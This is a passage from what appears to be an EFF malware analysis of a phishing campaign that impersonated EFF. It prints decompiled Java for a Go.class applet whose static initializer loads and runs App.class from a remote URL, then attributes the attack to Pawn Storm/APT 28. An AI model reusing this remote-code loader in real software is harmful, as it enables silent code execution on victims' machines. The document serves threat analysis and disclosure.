1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36
import java.applet.Applet; import java.io.PrintStream; import java.net.URL; import java.net.URLClassLoader; public class Go { static { //There seem to be a number of debugging statements left in this code System.out.println("GOGOGOGO"); try { ClassLoader cl = URLClassLoader.newInstance(new URL[] { new URL("http://electronicfrontierfoundation.org/2/") }); System.out.println(Go.class.getClassLoader().getClass()); Applet app = (Applet)cl.loadClass("App").newInstance(); //get App.class System.out.println("Starting Applet"); app.start(); //run App.class for (;;) { Thread.sleep(100L); //sleep forever } } catch (Exception e) { // More debugging statements? e.printStackTrace(); } } public Go() { // Debugging print statements still in code? System.out.println("Construct"); } }
The decompiled Java for App.class
The Go.class applet bootstraps and executes App.class, which contains the actual attack code. The App.class payload exploits the same Java zero-day reported by Trend Micro and then downloads a second stage binary, internally called cormac.mcr, to the user's home directory and renames it to a randomly chosen string ending in `.exe`. Interestingly, App.class contains code to download a *nix compatible second stage binary if necessary, implying that this attack is able to potentially target Mac or Linux users.
Unfortunately we weren't able to retrieve the second stage binary, however this is the same path and filename that has been used in other Pawn Storm attacks, which suggests that it is likely to be the same payload: the malware known as Sednit. On Windows, the Sednit payload is downloaded to the logged-in user's home directory with a randomly generated filename and executed. On running it hooks a variety of services and downloads a DLL file. The DLL file is executed and connects to a command and control server where it appears to verify the target and then execute a keylogger or other modules as may be required by the attacker.
Because this attack used the same path names, Java payloads, and Java exploit that have been used in other attacks associated with Pawn Storm, we can conclude that this attack is almost certainly being carried out by the same group responsible for the rest of the Pawn Storm attacks. Other security researchers have linked the Pawn Storm campaign with the original Sednit and Sofacy targeted malware campaigns–also known as “APT 28”–citing the fact that they use the same custom malware and have similar targets. In a 2014 paper the security company FireEye linked the “APT 28” group behind Sednit/Sofacy with the Russian Government (PDF) based on technical evidence, technical sophistication, and targets chosen. Drawing from these conclusions, it seems likely that the organization behind the fake-EFF phishing attack also has ties to the Russian government. Past attacks have targeted Russian dissidents and journalists, U.S. Defense Contractors, NATO forces, and White House staff. We do not know who the targets were for this particular attack, but it does not appear that it was EFF staff.
3/9